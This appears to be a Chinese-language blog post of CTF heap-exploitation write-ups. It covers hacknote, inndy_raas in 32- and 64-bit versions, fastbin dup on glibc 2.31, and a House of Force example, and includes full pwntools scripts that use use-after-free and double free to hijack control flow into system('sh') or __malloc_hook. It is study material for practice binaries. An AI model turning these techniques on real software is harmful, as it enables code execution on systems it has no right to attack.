
這一題的目標是將 rip 控到 magic
exploit 的話參考 angelboy 的方式,就是先把各個功能寫一成一個個的 function
然後作法是先 add 兩個相同大小的 note
在依次 del(free) 掉,在下一次 add note 的時候複寫 printnote 位址改成 magic
再 call printnote 的時候他就會執行 magic 了
poc:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35from pwn import *
io = process("./hacknote")
def add_note(size, content):
io.recvuntil("choice")
io.recvline()
io.sendline("1")
io.recvuntil("size:")
io.sendline(str(size))
io.recvuntil("ent: ")
io.sendline(str(content))
def del_note(index):
io.recvuntil("choice")
io.recvline()
io.sendline("2")
io.recvuntil(": ")
io.sendline(str(index))
def print_note(index):
io.recvuntil("choice")
io.recvline()
io.sendline("3")
io.recvuntil(": ")
io.sendline(str(index))
magic = 0x400b28
add_note(0x50, "dada")
add_note(0x50, "dada")
del_note(0)
del_note(1)
add_note(16, p64(magic))
print_note(0)
io.interactive()
結果:
inndy_raas (glibc 2.25 before, x86)
source code:
1 | #include <stdio.h> |
我們一樣先 add/del 然後看 heap 的樣子1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39from pwn import *
io = process("./raas")
context.arch = 'i386'
context.endian = 'little'
context.log_level = 'debug'
context.terminal = 'bash'
def new_record(index, Type, length, value):
io.recvuntil("Act > ")
io.sendline("1")
io.recvuntil("Index > ")
io.sendline(str(index))
io.recvuntil("Type > ")
io.sendline(str(Type))
if str(Type) == "2":
io.recvuntil("Length >")
io.sendline(str(length))
io.recvuntil("Value > ")
io.sendline(str(value))
def del_record(index):
io.recvuntil("Act > ")
io.sendline("2")
io.recvuntil("Index > ")
io.sendline(str(index))
def show_record(index):
io.recvuntil("Act > ")
io.sendline("3")
io.recvuntil("Index > ")
io.sendline(str(index))
new_record(0,2,12, "2222")
new_record(1,1,20, 4444)
gdb.attach(io)
del_record(0)
del_record(1)
io.interactive()
我在上面加了 gdb.attach 這樣用來方便 debug
這個是剛 malloc 完之後的樣子:
這個是 free 後的樣子
透過上面的原始碼跟我們看 heap 的結果可以得知:
- 如果 type 是
int的話會 malloc 一個空間而已,所以 free 的時候理所當然只有一個 Chunk - 如果 type 是
string的畫會 malloc 兩個空間,所以 free 的時候會有兩個 Chunk
我們可以利用這個特性進行 UAF
透過上面的 heap 截圖我們可以知道,new 一個新的 record 他會固定 malloc 一個大小跟 record 一樣的空間大小 (12)
再來判別後面是接 int 還是 string 前者直接放在原本的空間內,後者會 malloc 一個新的空間,並把原本放 int 數字的地方換成指向那個空間的 address
然後我們需要夠 system(sh), 所以其型別一定要是 string
這邊解題思路是看這邊得出的
- 创建chunk0(int)
- 创建chunk1(string)
- free chunk1、chunk0,使得相对应的chunk进入fastbin
- 再次分配chunk2(string),由于fastbin的分配机制,会导致chunk2的内容写到chunk1的地方
- 这时写入chunk2的内容为system和sh
- delete chunk1即调用了system(sh)
先把 exp 寫完再來 trace
1 | from pwn import * |
我把斷點下再剛 new 完的地方,del 完的地方和新的 new 後的地方
來看gdb長什麼樣子
可以看到都排根據 record 排得好好的,size 後面第一個 address 是 print,第二個是 free
然後這邊先專注在 str 的存放 free 的位置上
這邊就是把他 free 掉,沒什麼
最後就是 UAF, 可以看到原本存放 int_print int_free 的地方變成了 str_print 和 str_free 了,而原本存放 str_print 的地方變成了 sh, 原本 str_free 則被複寫成 system_plt
作法就是我們把 Length 設成跟 sizeof(record) 一樣大的空間,因為前面兩塊被 free 掉了,依照 fastbin 的規則就會提取一樣的 chunk 使用,這樣第一個 int 的 record chunk 就會被分配給後來的 string record 使用,而原本的 string 空間就會變成我們可控可複寫的地方了,最後的 del 的部分
1 | void do_del() |
因為是複寫 do_del 舊的 string record 空間,所以 idx = 1, records[idx]->free的地方被複寫成 system, records[idx] 被等同於舊的 string record 開頭位置,這邊被複寫成 sh\0\0
所以 records[idx]->free(records[idx] 實際上就是等於 system(sh)
這是我自己寫的 64 位元版本的 raas exp code, 用同樣的 source code 改編譯成 64 位元版本的1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44from pwn import *
io = process("./raas_64")
context.endian = 'little'
context.log_level = 'debug'
context.terminal = 'bash'
binELF = ELF("./raas_64")
system_plt = binELF.plt["system"]
def new_record(index, Type, length, value):
io.recvuntil("Act >")
io.sendline("1")
io.recvuntil("Index > ")
io.send(str(index)+'\n')
io.recvuntil("Type > ")
io.sendline(str(Type))
if str(Type) == "2":
io.recvuntil("Length >")
io.sendline(str(length))
io.recvuntil("Value > ")
io.sendline(str(value))
def del_record(index):
io.recvuntil("Act > ")
io.sendline("2")
io.recvuntil("Index > ")
io.sendline(str(index))
def show_record(index):
io.recvuntil("Act > ")
io.sendline("3")
io.recvuntil("Index > ")
io.sendline(str(index))
new_record(0,1,16,4444)
new_record(1,2,16,"22222222")
del_record(1)
del_record(0)
new_record(2,2,24,"/bin/sh\0"+p64(system_plt))
del_record(1)
io.interactive()
基本上只要注意一下記憶體大小的空間就好了



fastbin dup (glibc 2.31, x64)
最近一直想把舊題目拿到現在的 libc 上做攻擊復現,主要還是看自己對現今 libc 對 heap 的防禦認知
這次挑在 ubuntu 20.04 LTS, glibc 2.31 的環境上打
這個版本的 libc 有幾個特點
- tcache 的 bk 欄位原本沒用,在這邊會放 tcache 位址當作 key,用來做 double free detect
- 因為有 tcache 的機制,所以我們只要把 tcache 填滿七個,第八個就會跑到 fastbin 裡面,在那裏面就可以繼續用 2.25 之前的 double free 手法
- 要注意的是,只要從 tcache 拿 chunk 出來的時候,就會順帶檢查同大小的 fastbin 有沒有 chunk,有的話就會順帶從 fastbin 放入 tcache
首先塞滿 7 個 tcache 讓 fastbin 有東西
1 | from pwn import * |
這樣就輕易地做到我們在 2.25 之前所做到行為了
再來 leak libc base address 跟上面的步驟都一樣
1 | from pwn import * |
最後就是利用 main_arena 上面的位址做 0x7f 切斷做一個 fake chunk
但這邊要注意一點,前面說過 malloc chunk 之後會把 fastbin 上的 chunk 挪過去 tcache
所以如果是先 malloc tcache 裡的 chunk 再去做 0x7f 切割的話會變下面這樣(因為 tache 的 fd 指向 user_data 而 fastbin 是指向 heap_header 的差異所致)
所以正確版是這樣1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93from pwn import *
io = process("./fastbin_dup")
binELF = ELF("./fastbin_dup")
libc = ELF("/lib/x86_64-linux-gnu/libc-2.31.so")
context.arch = "amd64"
#context.terminal = 'bash'
context.log_level = 'debug'
def create_note(size):
io.recvuntil("# ")
io.sendline("1")
io.recvline()
io.sendline(str(size))
def get_note(idx):
io.recvuntil("# ")
io.sendline("2")
io.recvline()
io.sendline(str(idx))
def set_note(idx, content):
io.recvuntil("# ")
io.sendline("3")
io.recvline()
io.sendline(str(idx))
io.recvline()
io.sendline(content)
def del_note(idx):
io.recvuntil("# ")
io.sendline("4")
io.recvline()
io.sendline(str(idx))
def exit_note():
io.recvuntil("# ")
io.sendline("5")
create_note(0x440)# chunk0
create_note(0x60) # chunk1
create_note(0x60) # chunk2
create_note(0x60) # chunk3
create_note(0x60) # chunk4
create_note(0x60) # chunk5
create_note(0x60) # chunk6
create_note(0x60) # chunk7
create_note(0x60) # chunk8
create_note(0x60) # chunk9
create_note(0x60) # chunk10
del_note(0)
create_note(0x440)# chunk11
get_note(11)
raw = io.recvline()
main_arena = u64(raw[-7:-1].ljust(8, b'\x00'))
log.info("main_arena is 0x%x" %main_arena)
libc_base = main_arena - 0x00000000001ebb80 - 96
system = libc_base + libc.symbols['system']
malloc_hook = libc_base + libc.symbols['__malloc_hook']
log.info("libc base address is 0x%x" %libc_base)
log.info("system is 0x%x" %system)
log.info("malloc_hook is 0x%x" %malloc_hook)
malloc_hook_s2b = malloc_hook - 0x2b - 8 + 0x10
del_note(1)
del_note(2)
del_note(3)
del_note(4)
del_note(5)
del_note(6)
del_note(7)
del_note(8)
del_note(9)
del_note(10)
del_note(9)
create_note(0x60) # chunk12
create_note(0x60) # chunk13
create_note(0x60) # chunk14
create_note(0x60) # chunk15
create_note(0x60) # chunk16
create_note(0x60) # chunk17
create_note(0x60) # chunk18
create_note(0x60) # chunk19
get_note(19)
heap = u64(io.recvline()[-5:-1].ljust(8, b'\x00'))
log.info("tcache address is 0x%x" %heap)
set_note(19, p64(malloc_hook_s2b))
io.interactive()
這邊還順便 leak 了 tcache 的 address
這邊給出最終 POC
1 | from pwn import * |
House Of Force
參考來源:
https://ctf-wiki.org/pwn/linux/user-mode/heap/ptmalloc2/house-of-force/
https://www.cnblogs.com/ZIKH26/articles/16533388.html
Example
rgbCTF 2020 / Soda Pop Bop (x64, ubuntu 18.04, libc 2.27)

執行起來長這個樣子
大概逆向一下
漏洞點在於 party_size 是設為 <=1 (照 assambly 來看),導致可以輸入小於 1 的值,但輸入 -1 的話會跳到 You can't have a party of 0!,所以這邊輸入 0
可以看到只要把 party_size 寫為 0 後他直接幫我們把 top chunk 的 size 設為 -1 了
這題用來練習 House of Force 很適合
